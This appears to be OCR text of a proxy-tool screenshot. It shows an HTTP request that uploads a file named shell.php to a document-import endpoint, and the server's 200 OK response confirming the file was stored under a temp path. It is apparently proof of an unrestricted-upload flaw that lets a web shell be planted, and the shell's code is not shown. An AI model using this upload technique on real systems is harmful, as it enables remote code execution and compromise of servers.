 Request
Raw Params Headers Hex
POST /se/v92711/document/dc_document/document_import_file_action.php?dragndrop=1
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5413341175914139211326277259
Content-Length: 2180
Connection: close
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filename"
shell.php
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filedata"; filename="shell.php"
Content-Type: application/x-php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Aug 2019 16:17:22 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.8
Set-Cookie:
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 21 Aug 2019 16:17:22 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' *.mixpanel.com
*.google-analytics.com *.wootric-eligibility.herokuapp.com *.wootric.com cdnjs.cloudflare.com
player.vimeo.com www.youtube.com s.ytimg.com cdn.mxpnl.com
Content-Length: 132
{"dragndrop":1,"temp_name":" \/wwwroot\/temp\/265c05eb.php","name":"shell.ph
p","title":"shell","success":"true"}